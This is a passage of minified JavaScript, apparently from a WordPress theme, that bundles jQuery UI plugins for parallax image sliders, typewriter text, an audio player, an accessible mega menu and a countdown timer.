t=l(o=e.target);if(!t||e.defaultPrevented||u(c,"embed")||u(o,"embed")&&/\.pdf/i.test(o.src))return!0;var o=e.wheelDeltaX||0,n=e.wheelDeltaY||0;o||n||(n=e.wheelDelta||0),1.2<Math.abs(o)&&(o*=1.25),1.2<Math.abs(n)&&(n*=1.25),r(t,-o,-n),e.preventDefault()},{passive:!1}),s("load",i)}()})}(jQuery);
/*Slide parallax*/
!function(a,b,c){"use strict";a.fn.slideParallax=function(){return this.each(function(){var c=a(this),d=c.parents(".dfd-slide-parallax-wrap").data("direction")?c.parents(".dfd-slide-parallax-wrap").data("direction"):"horizontal",e=c.find(".handler"),f=e.find(".pointer"),g=c.find(".image-left img"),h=c.find(".image-right img"),i=c.find(".image-left, .image-right"),j={width:null,height:null,pointer_height:null},k=.5,l=.5,m=function(c){n(),r(),a(b).on("load resize",function(){n(),v(),w()})},n=function(){o(),p(),q()},o=function(){c.find(".image-left img, .image-right img").andSelf().css({width:"auto",height:"auto"})},p=function(){j.pointer_height=f.height();var a=c.width(),b=g.width(),d=g.height(),e=h.width(),i=h.height();j.width=Math.min(b,e,a);var k=Math.floor(j.width*d/b),l=Math.floor(j.width*i/e);j.height=Math.min(k,l)},q=function(){c.find(".image-wrap > img").css({display:"block",position:"absolute"}).andSelf().css({width:j.width,height:j.height});var a=Math.round(j.width/2),b=Math.round(j.height/2);"vertical"==d?i.css({width:j.width,height:b}):i.css({width:a,height:j.height})},r=function(){c.on("mousedown touchstart",function(b){b.preventDefault(),a(this).bind("mousemove touchmove",function(a){s(a)})}),c.on("mouseup touchend",function(b){a(this).unbind("mousemove touchmove")})},s=function(a){var b=x(a);t(b.y),u(b.x)},t=function(a){"vertical"==d?(e.css("top",a),g.parent().css("height",a),h.parent().css("height",j.height-a)):f.css("top",a),l=a/j.height},u=function(a){"vertical"==d?f.css("left",a):(e.css("left",a),g.parent().css("width",a),h.parent().css("width",j.width-a)),k=a/j.width},v=function(){u(Math.floor(k*j.width))},w=function(){t(Math.floor(l*j.height))},x=function(a){var f,b={x:null,y:null};"touchmove"==a.type?(a.stopImmediatePropagation(),f=a.originalEvent.touches[0]||a.originalEvent.changedTouches[0]):f=a;var g=c.offset(),h=c.height();b.x=f.pageX-g.left,b.y=f.pageY-g.top;var i=null,j=0,k=h;b.y>j&&b.y<k?i=b.y:b.y<=j?i=j:b.y>=k&&(i=k);var l=null,m=parseInt(e.width()/2)+1,n=c.width()-parseInt(e.width()/2);return"vertical"==d&&(m=0,n=c.width()),b.x>m&&b.x<n?l=b.x:b.x<=m?l=m:b.x>=n&&(l=n),{x:l,y:i}};m()})}}(jQuery,window);
/*Typed*/
!function(a){"use strict";var b=function(b,c){this.el=a(b),this.options=a.extend({},a.fn.typed.defaults,c),this.isInput=this.el.is("input"),this.attr=this.options.attr,this.showCursor=!this.isInput&&this.options.showCursor,this.elContent=this.attr?this.el.attr(this.attr):this.el.text(),this.contentType=this.options.contentType,this.typeSpeed=this.options.typeSpeed,this.startDelay=this.options.startDelay,this.backSpeed=this.options.backSpeed,this.backDelay=this.options.backDelay,this.stringsElement=this.options.stringsElement,this.strings=this.options.strings,this.stringsCss=[],this.strPos=0,this.arrayPos=0,this.stopNum=0,this.loop=this.options.loop,this.loopCount=this.options.loopCount,this.curLoop=0,this.stop=!1,this.cursorChar=this.options.cursorChar,this.shuffle=this.options.shuffle,this.sequence=[],this.build()};b.prototype={constructor:b,init:function(){var a=this;a.timeout=setTimeout(function(){for(var b=0;b<a.strings.length;++b)a.sequence[b]=b;a.shuffle&&(a.sequence=a.shuffleArray(a.sequence)),a.typewrite(a.strings[a.sequence[a.arrayPos]],a.strPos)},a.startDelay)},build:function(){var b=this;if(this.showCursor===!0&&(this.cursor=a('<span class="typed-cursor">'+this.cursorChar+"</span>"),this.el.after(this.cursor)),this.stringsElement){b.strings=[],this.stringsElement.hide();var c=this.stringsElement.find("p");(!c||c.length<1||""==c)&&(c=this.stringsElement.find("span")),a.each(c,function(c,d){b.stringsCss.push(a(d).attr("style")),b.strings.push(a(d).html())})}this.init()},typewrite:function(a,b){if(this.stop!==!0){var c=Math.round(70*Math.random())+this.typeSpeed,d=this;d.timeout=setTimeout(function(){var c=0,e=a.substr(b);if("^"===e.charAt(0)){var f=1;/^\^\d+/.test(e)&&(e=/\d+/.exec(e)[0],f+=e.length,c=parseInt(e)),a=a.substring(0,b)+a.substring(b+f)}if("html"===d.contentType){var g=a.substr(b).charAt(0);if("<"===g||"&"===g){var h="",i="";for(i="<"===g?">":";";a.substr(b).charAt(0)!==i;)h+=a.substr(b).charAt(0),b++;b++,h+=i}}d.timeout=setTimeout(function(){if(b===a.length){if(d.options.onStringTyped(d.arrayPos),d.arrayPos===d.strings.length-1&&(d.options.callback(),d.curLoop++,d.loop===!1||d.curLoop===d.loopCount))return;d.timeout=setTimeout(function(){d.backspace(a,b)},d.backDelay)}else{0===b&&d.options.preStringTyped(d.arrayPos);var c=a.substr(0,b+1);d.attr?d.el.attr(d.attr,c):(d.el.attr("style",d.stringsCss[d.arrayPos]),d.isInput?d.el.val(c):"html"===d.contentType?d.el.html(c):d.el.text(c)),b++,d.typewrite(a,b)}},c)},c)}},backspace:function(a,b){if(this.stop!==!0){var c=Math.round(70*Math.random())+this.backSpeed,d=this;d.timeout=setTimeout(function(){if("html"===d.contentType&&">"===a.substr(b).charAt(0)){for(var c="";"<"!==a.substr(b).charAt(0);)c-=a.substr(b).charAt(0),b--;b--,c+="<"}var e=a.substr(0,b);d.attr?d.el.attr(d.attr,e):d.isInput?d.el.val(e):"html"===d.contentType?d.el.html(e):d.el.text(e),b>d.stopNum?(b--,d.backspace(a,b)):b<=d.stopNum&&(d.arrayPos++,d.arrayPos===d.strings.length?(d.arrayPos=0,d.shuffle&&(d.sequence=d.shuffleArray(d.sequence)),d.init()):d.typewrite(d.strings[d.sequence[d.arrayPos]],b))},c)}},shuffleArray:function(a){var b,c,d=a.length;if(d)for(;--d;)c=Math.floor(Math.random()*(d+1)),b=a[c],a[c]=a[d],a[d]=b;return a},reset:function(){var a=this;clearInterval(a.timeout);var b=this.el.attr("id");this.el.after('<span id="'+b+'"/>'),this.el.remove(),"undefined"!=typeof this.cursor&&this.cursor.remove(),a.options.resetCallback()}},a.fn.typed=function(c){return this.each(function(){var d=a(this),e=d.data("typed"),f="object"==typeof c&&c;e||d.data("typed",e=new b(this,f)),"string"==typeof c&&e[c]()})},a.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);
/*Audioplayer*/
!function(a,b,c,d){var e="ontouchstart"in b,f=e?"touchstart":"mousedown",g=e?"touchmove":"mousemove",i=e?"touchcancel":"mouseup",j=function(a){var b=a/3600,c=Math.floor(b),d=a%3600/60,e=Math.floor(d),f=Math.ceil(a%3600%60);return f>59&&(f=0,e=Math.ceil(d)),e>59&&(e=0,c=Math.ceil(b)),(0==c?"":c>0&&c.toString().length<2?"0"+c+":":c+":")+(e.toString().length<2?"0"+e:e)+":"+(f.toString().length<2?"0"+f:f)},k=function(a){var b=c.createElement("audio");return!(!b.canPlayType||!b.canPlayType("audio/"+a.split(".").pop().toLowerCase()+";").replace(/no/,""))};a.fn.audioPlayer=function(c){var c=a.extend({classPrefix:"audioplayer",strPlay:"Play",strPause:"Pause",strVolume:"Volume"},c),d={},h={playPause:"playpause",playing:"playing",stopped:"stopped",time:"time",timeCurrent:"time-current",timeDuration:"time-duration",bar:"bar",barLoaded:"bar-loaded",barPlayed:"bar-played",volume:"volume",volumeButton:"volume-button",volumeAdjust:"volume-adjust",noVolume:"novolume",muted:"muted",mini:"mini"};for(var l in h)d[l]=c.classPrefix+"-"+h[l];return this.each(function(){if("audio"!=a(this).prop("tagName").toLowerCase())return!1;var h=a(this),l=h.attr("src"),m=h.get(0).getAttribute("autoplay"),m=""===m||"autoplay"===m,n=h.get(0).getAttribute("loop"),n=""===n||"loop"===n,o=!1;"undefined"==typeof l?h.find("source").each(function(){if(l=a(this).attr("src"),"undefined"!=typeof l&&k(l))return o=!0,!1}):k(l)&&(o=!0);var p=a('<div class="'+c.classPrefix+'">'+(o?a("<div>").append(h.eq(0).clone()).html():'<embed src="'+l+'" width="0" height="0" volume="100" autostart="'+m.toString()+'" loop="'+n.toString()+'" />')+'<div class="'+d.playPause+'" title="'+c.strPlay+'"><a href="#">'+c.strPlay+"</a></div></div>"),q=o?p.find("audio"):p.find("embed"),q=q.get(0);if(o){p.find("audio").css({width:0,height:0,visibility:"hidden"}),p.append('<div class="'+d.bar+'">\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.barLoaded+'"></div>\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.barPlayed+'"></div>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t<div class="audioplayer-time-wrapper">\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.time+" "+d.timeCurrent+'"></div>\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.time+" "+d.timeDuration+'"></div>\n\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t<div class="'+d.volume+'">\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.volumeButton+'" title="'+c.strVolume+'">\n\t\t\t\t\t\t\t\t\t\t\t<a href="#">'+c.strVolume+'</a>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t\t<div class="'+d.volumeAdjust+'">\n\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div></div>\n\t\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t\t</div>\n\t\t\t\t\t\t\t\t\t</div>');var r=p.find("."+d.bar),s=p.find("."+d.barPlayed),t=p.find("."+d.barLoaded),u=p.find("."+d.timeCurrent),v=p.find("."+d.timeDuration),w=p.find("."+d.volumeButton),x=p.find("."+d.volumeAdjust+" > div"),y=0,z=function(a){theRealEvent=e?a.originalEvent.touches[0]:a,q.currentTime=Math.round(q.duration*(theRealEvent.pageX-r.offset().left)/r.width())},A=function(a){theRealEvent=e?a.originalEvent.touches[0]:a,q.volume=Math.abs((theRealEvent.pageX-(x.offset().left+x.width()))/x.width())},B=function(){var a=setInterval(function(){return q.buffered.length<1||(t.width(q.buffered.end(0)/q.duration*100+"%"),void(Math.floor(q.buffered.end(0))>=Math.floor(q.duration)&&clearInterval(a)))},100)},C=q.volume,D=q.volume=.111;Math.round(1e3*q.volume)/1e3==D?q.volume=C:p.addClass(d.noVolume),v.html("&hellip;"),u.html(j(0)),q.addEventListener("loadeddata",function(){B(),v.html(a.isNumeric(q.duration)?j(q.duration):"&hellip;"),x.find("div").width(100*q.volume+"%"),y=q.volume}),q.addEventListener("timeupdate",function(){u.html(j(q.currentTime)),s.width(q.currentTime/q.duration*100+"%")}),q.addEventListener("volumechange",function(){x.find("div").width(100*q.volume+"%"),q.volume>0&&p.hasClass(d.mute)&&p.removeClass(d.mute),q.volume<=0&&!p.hasClass(d.mute)&&p.addClass(d.mute)}),q.addEventListener("ended",function(){p.removeClass(d.playing).addClass(d.stopped)}),r.on(f,function(a){z(a),r.on(g,function(a){z(a)})}).on(i,function(){r.unbind(g)}),w.on("click",function(){return p.hasClass(d.muted)?(p.removeClass(d.muted),q.volume=y):(p.addClass(d.muted),y=q.volume,q.volume=0),!1}),x.on(f,function(a){A(a),x.on(g,function(a){A(a)})}).on(i,function(){x.unbind(g)})}else p.addClass(d.mini);if(p.addClass(m?d.playing:d.stopped),p.find("."+d.playPause).on("click",function(){return p.hasClass(d.playing)?(a(this).attr("title",c.strPlay).find("a").html(c.strPlay),p.removeClass(d.playing).addClass(d.stopped),o?q.pause():q.Stop()):(a(this).attr("title",c.strPause).find("a").html(c.strPause),p.addClass(d.playing).removeClass(d.stopped),o?q.play():q.Play()),!1}),h.siblings(".dfd-composition-heading").length>0){var E=h.siblings(".dfd-composition-heading").clone();h.siblings(".dfd-composition-heading").remove(),E.insertAfter(r)}h.replaceWith(p);var F=function(){p.width()<630?p.addClass("responsive-mode"):p.removeClass("responsive-mode")};F(),a(b).on("load resize",function(){F()})}),this}}(jQuery,window,document);
/*Mega menu*/
!function(a,b,c){"use strict";function g(b,c){this.element=b,this.settings=a.extend({},e,c),this._defaults=e,this._name=d,this.init()}function h(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}function i(b,c){var d,e,f,g=b.nodeName.toLowerCase();return"area"===g?(d=b.parentNode,e=d.name,!(!b.href||!e||"map"!==d.nodeName.toLowerCase())&&(f=a("img[usemap=#"+e+"]")[0],!!f&&h(f))):(/input|select|textarea|button|object/.test(g)?!b.disabled:"a"===g?b.href||c:c)&&h(b)}var d="accessibleMegaMenu",e={uuidPrefix:"accessible-megamenu",menuClass:"accessible-megamenu",topNavItemClass:"accessible-megamenu-top-nav-item",panelClass:"accessible-megamenu-panel",panelGroupClass:"accessible-megamenu-panel-group",hoverClass:"hover",focusClass:"focus",openClass:"open"},f={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38,keyMap:{48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9",190:"."}};g.prototype=function(){var k,l,m,n,o,p,q,r,s,t,u,v,w,e=0,h=1e3,i="",j="function"==typeof b.hasOwnProperty&&!!b.hasOwnProperty("ontouchstart");return k=function(b){return a(b).closest(":data(plugin_"+d+")").data("plugin_"+d)},l=function(b){b=a(b);var c=this.settings;b.attr("id")||b.attr("id",c.uuidPrefix+"-"+(new Date).getTime()+"-"+ ++e)},m=function(b,d){var l,e=a(b.target),g=this,h=this.settings,i=this.menu,j=e.closest("."+h.topNavItemClass),k=e.hasClass(h.panelClass)?e:e.closest("."+h.panelClass);if(w.call(this,d),a("html").off("mouseup.outside-accessible-megamenu, touchend.outside-accessible-megamenu, mspointerup.outside-accessible-megamenu, pointerup.outside-accessible-megamenu",o),i.find("[aria-expanded]."+this.settings.panelClass).off("DOMAttrModified.accessible-megamenu"),d)if(j=i.find("."+h.topNavItemClass+" ."+h.openClass+":first").closest("."+h.topNavItemClass),j.is(b.relatedTarget)||j.has(b.relatedTarget).length>0)0===j.length&&i.find("[aria-expanded=true]").attr("aria-expanded","false").removeClass(h.openClass).filter("."+h.panelClass).attr("aria-hidden","true");else{if(("mouseout"===b.type||"focusout"===b.type)&&j.has(c.activeElement).length>0)return;j.find("[aria-expanded]").attr("aria-expanded","false").removeClass(h.openClass).filter("."+h.panelClass).attr("aria-hidden","true"),("keydown"===b.type&&b.keyCode===f.ESCAPE||"DOMAttrModified"===b.type)&&(l=j.find(":tabbable:first"),setTimeout(function(){i.find("[aria-expanded]."+g.settings.panelClass).off("DOMAttrModified.accessible-megamenu"),l.focus(),g.justFocused=!1},99))}else clearTimeout(g.focusTimeoutID),j.siblings().find("[aria-expanded]").attr("aria-expanded","false").removeClass(h.openClass).filter("."+h.panelClass).attr("aria-hidden","true"),j.find("[aria-expanded]").attr("aria-expanded","true").addClass(h.openClass).filter("."+h.panelClass).attr("aria-hidden","false"),jQuery(this.element).trigger("megamenu:open",j.find("[aria-expanded]")),"mouseover"===b.type&&e.is(":tabbable")&&1===j.length&&0===k.length&&i.has(c.activeElement).length>0&&(e.focus(),g.justFocused=!1),w.call(g)},n=function(b){var c=a(b.target),d=c.closest("."+this.settings.topNavItemClass),e=c.closest("."+this.settings.panelClass);1===d.length&&0===e.length&&1===d.find("."+this.settings.panelClass).length&&(c.hasClass(this.settings.openClass)?this.justFocused?(b.preventDefault(),b.stopPropagation(),this.justFocused=!1):j&&(b.preventDefault(),b.stopPropagation(),m.call(this,b,c.hasClass(this.settings.openClass))):m.call(this,b))},o=function(b){0===this.menu.has(a(b.target)).length&&(b.preventDefault(),b.stopPropagation(),m.call(this,b,!0))},p=function(b){"aria-expanded"===b.originalEvent.attrName&&"false"===b.originalEvent.newValue&&a(b.target).hasClass(this.settings.openClass)&&(b.preventDefault(),b.stopPropagation(),m.call(this,b,!0))},q=function(b){clearTimeout(this.focusTimeoutID),a(b.target).addClass(this.settings.focusClass).on("click.accessible-megamenu",a.proxy(n,this)),this.justFocused=!0,this.panels.filter("."+this.settings.openClass).length&&m.call(this,b)},r=function(c){this.justFocused=!1;var d=this,e=a(c.target),f=e.closest("."+this.settings.topNavItemClass);e.removeClass(this.settings.focusClass).off("click.accessible-megamenu",n),b.cvox?d.focusTimeoutID=setTimeout(function(){b.cvox.Api.getCurrentNode(function(a){f.has(a).length?clearTimeout(d.focusTimeoutID):d.focusTimeoutID=setTimeout(function(a,b,c){m.call(a,b,c)},275,d,c,!0)})},25):d.focusTimeoutID=setTimeout(function(){m.call(d,c,!0)},300)},s=function(c){var t,v,w,x,y,B,d=a(a(this).is(".hover:tabbable")?this:c.target),e=d.is(c.target)?this:k(d),g=e.settings,j=e.menu,l=e.topnavitems,o=d.closest("."+g.topNavItemClass),p=j.find(":tabbable"),q=d.hasClass(g.panelClass)?d:d.closest("."+g.panelClass),r=q.find("."+g.panelGroupClass),s=d.closest("."+g.panelGroupClass),u=c.keyCode||c.which,z=!1,A=f.keyMap[c.keyCode]||"",C=1===o.length&&0===q.length;switch(d.is(".hover:tabbable")&&a("html").off("keydown.accessible-megamenu"),u){case f.ESCAPE:m.call(e,c,!0);break;case f.DOWN:c.preventDefault(),C?(m.call(e,c),z=1===o.find("."+g.panelClass+" :tabbable:first").focus().length):z=1===p.filter(":gt("+p.index(d)+"):first").focus().length,!z&&b.opera&&"[object Opera]"===opera.toString()&&(c.ctrlKey||c.metaKey)&&(p=a(":tabbable"),w=p.index(d),z=1===a(":tabbable:gt("+a(":tabbable").index(d)+"):first").focus().length);break;case f.UP:c.preventDefault(),C&&d.hasClass(g.openClass)?(m.call(e,c,!0),t=l.filter(":lt("+l.index(o)+"):last"),t.children("."+g.panelClass).length&&(z=1===t.children().attr("aria-expanded","true").addClass(g.openClass).filter("."+g.panelClass).attr("aria-hidden","false").find(":tabbable:last").focus(),jQuery(this.element).trigger("megamenu: open",t.children()))):C||(z=1===p.filter(":lt("+p.index(d)+"):last").focus().length),!z&&b.opera&&"[object Opera]"===opera.toString()&&(c.ctrlKey||c.metaKey)&&(p=a(":tabbable"),w=p.index(d),z=1===a(":tabbable:lt("+a(":tabbable").index(d)+"):first").focus().length);break;case f.RIGHT:c.preventDefault(),C?z=1===l.filter(":gt("+l.index(o)+"):first").find(":tabbable:first").focus().length:(r.length&&s.length&&(z=1===r.filter(":gt("+r.index(s)+"):first").find(":tabbable:first").focus().length),z||(z=1===o.find(":tabbable:first").focus().length));break;case f.LEFT:c.preventDefault(),C?z=1===l.filter(":lt("+l.index(o)+"):last").find(":tabbable:first").focus().length:(r.length&&s.length&&(z=1===r.filter(":lt("+r.index(s)+"):last").find(":tabbable:first").focus().length),z||(z=1===o.find(":tabbable:first").focus().length));break;case f.TAB:w=p.index(d),c.shiftKey&&C&&d.hasClass(g.openClass)?(m(c,!0),t=l.filter(":lt("+l.index(o)+"):last"),t.children("."+g.panelClass).length&&(z=t.children().attr("aria-expanded","true").addClass(g.openClass).filter("."+g.panelClass).attr("aria-hidden","false").find(":tabbable:last").focus(),jQuery(this.element).trigger("megamenu: open",t.children()))):c.shiftKey&&w>0?z=1===p.filter(":lt("+w+"):last").focus().length:!c.shiftKey&&w<p.length-1?z=1===p.filter(":gt("+w+"):first").focus().length:b.opera&&"[object Opera]"===opera.toString()&&(p=a(":tabbable"),w=p.index(d),z=c.shiftKey?1===a(":tabbable:lt("+a(":tabbable").index(d)+"):last").focus().length:1===a(":tabbable:gt("+a(":tabbable").index(d)+"):first").focus().length),z&&c.preventDefault();break;case f.SPACE:C&&(c.preventDefault(),n.call(e,c));break;default:if(clearTimeout(this.keydownTimeoutID),i+=A!==i?A:"",0===i.length)return;for(this.keydownTimeoutID=setTimeout(function(){i=""},h),p=C&&!d.hasClass(g.openClass)?p.filter("."+g.topNavItemClass+" > :tabbable"):o.find(":tabbable"),c.shiftKey&&(p=a(p.get().reverse())),w=0;w<p.length;w++)if(x=p.eq(w),x.is(d)){v=1===i.length?w+1:w;break}for(B=new RegExp("^"+i.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),"i"),w=v;w<p.length;w++)if(x=p.eq(w),y=a.trim(x.text()),B.test(y)){z=!0,x.focus();break}if(!z)for(w=0;w<v;w++)if(x=p.eq(w),y=a.trim(x.text()),B.test(y)){x.focus();break}}e.justFocused=!1},t=function(a){this.mouseTimeoutID=setTimeout(function(){clearTimeout(this.focusTimeoutID)},1)},u=function(b){clearTimeout(this.mouseTimeoutID),a(b.target).addClass(this.settings.hoverClass),m.call(this,b),a(b.target).is(":tabbable")&&a("html").on("keydown.accessible-megamenu",a.proxy(s,b.target))},v=function(b){var c=this;a(b.target).removeClass(c.settings.hoverClass),c.mouseTimeoutID=setTimeout(function(){m.call(c,b,!0)},300),a(b.target).is(":tabbable")&&a("html").off("keydown.accessible-megamenu")},w=function(b){var c=this.menu;b?(a("html").off("mouseup.outside-accessible-megamenu, touchend.outside-accessible-megamenu, mspointerup.outside-accessible-megamenu,  pointerup.outside-accessible-megamenu",o),c.find("[aria-expanded]."+this.settings.panelClass).off("DOMAttrModified.accessible-megamenu",p)):(a("html").on("mouseup.outside-accessible-megamenu, touchend.outside-accessible-megamenu, mspointerup.outside-accessible-megamenu,  pointerup.outside-accessible-megamenu",a.proxy(o,this)),c.find("[aria-expanded=true]."+this.settings.panelClass).on("DOMAttrModified.accessible-megamenu",a.proxy(p,this)))},{constructor:g,init:function(){var b=this,c=this.settings,e=(this.justFocused=!1,this.nav=a(this.element)),f=this.menu=e.children().first(),g=this.topnavitems=f.children();e.attr("role","navigation"),f.addClass(c.menuClass),g.each(function(d,e){var f,g;e=a(e),e.addClass(c.topNavItemClass),f=e.find(":tabbable:first"),g=e.children(":not(:tabbable):last"),l.call(b,f),g.length&&(l.call(b,g),f.attr({"aria-haspopup":!0,"aria-owns":g.attr("id"),"aria-controls":g.attr("id"),"aria-expanded":!1}),g.attr({role:"group","aria-expanded":!1,"aria-hidden":!0}).addClass(c.panelClass).not("[aria-labelledby]").attr("aria-labelledby",f.attr("id")))}),this.panels=f.find("."+c.panelClass),f.on("focusin.accessible-megamenu",":tabbable, :focusable, ."+c.panelClass,a.proxy(q,this)).on("focusout.accessible-megamenu",":tabbable, :focusable, ."+c.panelClass,a.proxy(r,this)).on("keydown.accessible-megamenu",a.proxy(s,this)).on("mouseover.accessible-megamenu",a.proxy(u,this)).on("mouseout.accessible-megamenu",a.proxy(v,this)).on("mousedown.accessible-megamenu",a.proxy(t,this)),j&&f.on("touchstart.accessible-megamenu",a.proxy(n,this)),f.find("hr").attr("role","separator")},getDefaults:function(){return this._defaults},getOption:function(a){return this.settings[a]},getAllOptions:function(){return this.settings},setOption:function(a,b,c){this.settings[a]=b,c&&this.init()}}}(),a.fn[d]=function(b){return this.each(function(){a.data(this,"plugin_"+d)||a.data(this,"plugin_"+d,new g(this,b))})},a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return i(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var c=a.attr(b,"tabindex"),d=isNaN(c);return(d||c>=0)&&i(b,!d)}})}(jQuery,window,document);
/*Mega menu init*/
!function(a){"use strict";var b=a(window);a.runMegaMenu=function(){a("nav.mega-menu").accessibleMegaMenu({uuidPrefix:"accessible-megamenu",menuClass:"nav-menu",topNavItemClass:"nav-item",panelClass:"sub-nav",panelGroupClass:"sub-nav-group",hoverClass:"hover",focusClass:"focus",openClass:"open"}).on("megamenu:open",function(c,d){if(b.width()<=screen_medium)return!1;var g,f=(a(this),a(d));if(f.is(".main-menu-link.open")&&f.siblings("div.sub-nav").length>0)g=f.siblings("div.sub-nav");else{if(!f.is("div.sub-nav"))return!0;g=f,f=g.siblings(".main-menu-link")}if(g.removeAttr("style").removeClass("sub-nav-onecol"),g.parents("#header-container").hasClass("dfd-enable-mega-menu")){g.find("ul.sub-menu-wide").each(function(){var b=a(this),c=1,d=b.data("limit-columns"),e=0;b.children().each(function(){(!d||d>e)&&(c+=Math.ceil(a(this).outerWidth())),e++}),b.innerWidth(c)});var h=b.width(),i=g.width(),j=0;g.css({"max-width":h}),i>h&&(g.addClass("sub-nav-onecol"),i=g.width());var k=f.outerWidth(),l=f.offset().left,m=h-f.offset().left-k;a("body").hasClass("rtl")?(m<0&&(j=-(m-i/2+k/2)),l<i-k&&(j=-(i-l)),g.css("margin-right",j)):(l<0&&(j=-(l-i/2+k/2)),m<i-k&&(j=-(i-k-m)),g.css("margin-left",j))}}),void 0!==dfd_native.windowWidth&&"undefined"!=typeof headerResponsiveBreakpoint&&dfd_native.windowWidth>headerResponsiveBreakpoint&&a(".sub-menu.sub-nav-group .has-submenu").hover(function(){var b=a(this),c=b.find("> .sub-sub-menu");setTimeout(function(){var d=void 0!==dfd_native.windowWidth?dfd_native.windowWidth:a(window).width(),e=void 0!==dfd_native.windowHeight?dfd_native.windowHeight:a(window).height(),f=b.outerWidth(!0),g=c.outerHeight(!0),h=c.offset(),i=b.parent().offset(),j=h.top-i.top,k=0,l=0,m=a("#header-container"),n=m.find(".dfd-top-row").length>0?m.find(".dfd-top-row").outerHeight():m.find("#header").outerHeight();void 0===n&&(n=m.find(".dfd-top-row").length>0?m.find(".dfd-top-row").outerHeight():m.find(".header").outerHeight()),m.find(".dfd-top-row").length<1&&m.hasClass("small")&&(n=m.find(".header-wrap").outerHeight()),a(".dfd-frame-line.line-bottom").length>0&&(k=2*a(".dfd-frame-line.line-bottom").height(),d-=k,e-=k),a("#wpadminbar").length>0&&(e-=a("#wpadminbar").outerHeight()),a("body").hasClass("rtl")?h.left<0&&!c.hasClass("sub-nav-left")?c.addClass("sub-nav-left"):c.hasClass("sub-nav-left")&&c.addClass("sub-nav-left"):h.left+f>d&&!c.hasClass("sub-nav-left")?c.addClass("sub-nav-left"):c.hasClass("sub-nav-left")&&c.addClass("sub-nav-left"),!b.parents("#header-container").hasClass("side-header")&&!b.parents(".sub-menu.sub-nav-group").hasClass("sub-menu-wide")&&g>e-j-n?(l=g-(e-j-n)+20,g>e&&(l=j)):b.parents("#header-container").hasClass("side-header")&&g>e-(h.top-a(window).scrollTop())&&(l=g-(e-(h.top-a(window).scrollTop()))-20),l=Math.abs(l),b.parents("#header-container").hasClass("header-style-7")&&g>e-h.top-n&&(l=g-(e-h.top)-20),0!=l&&c.css({"-webkit-transform":"translate3d(0,-"+l+"px,0)","-moz-transform":"translate3d(0,-"+l+"px,0)","-o-transform":"translate3d(0,-"+l+"px,0)",transform:"translate3d(0,-"+l+"px,0)","-webkit-transition":"-webkit-transform .3s ease","-moz-transition":"-moz-transform .3s ease","-o-transition":"-o-transform .3s ease",transition:"transform .3s ease"},500)},50)},function(){a(this).find("> .sub-sub-menu").css({"-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)","-webkit-transition":"-webkit-transform .3s ease","-moz-transition":"-moz-transform .3s ease","-o-transition":"-o-transform .3s ease",transition:"transform .3s ease"})})},a.fn.dfdInitClickMenu=function(){return this.each(function(){a(this).click(function(b){b.preventDefault();var c=a(this),d=c.siblings("div.sub-nav");0===d.length&&(d=c.siblings("ul")),d.slideToggle(),c.toggleClass("open")})})},a("document").ready(function(){a("#header .onclick-nav-menu li.has-submenu > a").dfdInitClickMenu(),a(".header .onclick-nav-menu li.has-submenu > a").dfdInitClickMenu(),a(".widget.widget_nav_menu li.has-submenu > a").dfdInitClickMenu()})}(jQuery);
/*countdown*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function e(a){if(a instanceof Date)return a;if(String(a).match(c))return String(a).match(/^[0-9]*$/)&&(a=Number(a)),String(a).match(/\-/)&&(a=String(a).replace(/\-/g,"/")),new Date(a);throw new Error("Couldn't cast `"+a+"` to a date object.")}function g(a){var b=a.toString().replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1");return new RegExp(b)}function h(a){return function(b){var c=b.match(/%(-|!)?[A-Z]{1}(:[^;]+;)?/gi);if(c)for(var d=0,e=c.length;d<e;++d){var h=c[d].match(/%(-|!)?([a-zA-Z]{1})(:[^;]+;)?/),j=g(h[0]),k=h[1]||"",l=h[3]||"",m=null;h=h[2],f.hasOwnProperty(h)&&(m=f[h],m=Number(a[m])),null!==m&&("!"===k&&(m=i(l,m)),""===k&&m<10&&(m="0"+m.toString()),b=b.replace(j,m.toString()))}return b=b.replace(/%%/,"%")}}function i(a,b){var c="s",d="";return 